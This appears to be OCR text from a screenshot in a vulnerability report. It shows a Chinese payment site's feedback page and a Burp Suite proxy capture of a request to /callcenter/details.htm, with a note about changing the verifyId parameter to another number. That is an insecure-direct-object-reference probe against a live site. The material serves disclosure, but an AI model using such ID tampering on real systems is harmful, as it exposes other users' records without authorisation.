 付·极安全
客服中心
问题反馈 已提交的反馈
反馈类型 附件 状态 操作
售后投诉 详情 删除
反馈详情
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept HTTP history WebSockets history Options
Request to https://www.yiji.com:443 [113.31.24.15]
Forward Drop Intercept is on Action
Raw Params Headers Hex
再次点击详情，修改id为311
内容为空了
GET /callcenter/details.htm?verifyId=341 HTTP/1.1
Host: www.yiji.com
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-CSRF-TOKEN: 76f2759a-1709-4b1c-a350-604a5a42f9e0
X-Requested-With: XMLHttpRequest